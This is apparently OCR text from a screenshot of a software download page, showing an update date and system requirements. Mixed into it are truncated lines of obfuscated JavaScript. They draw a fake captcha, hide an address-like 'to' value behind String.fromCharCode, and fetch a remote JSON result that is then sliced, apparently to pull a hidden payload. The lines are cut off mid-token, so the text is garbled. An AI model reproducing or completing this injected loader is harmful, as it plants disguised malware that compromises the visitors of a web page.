
📌 Updated on
2026-02-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
At least 1 GHz, 2 cores
RAM:
Needed: 4 GB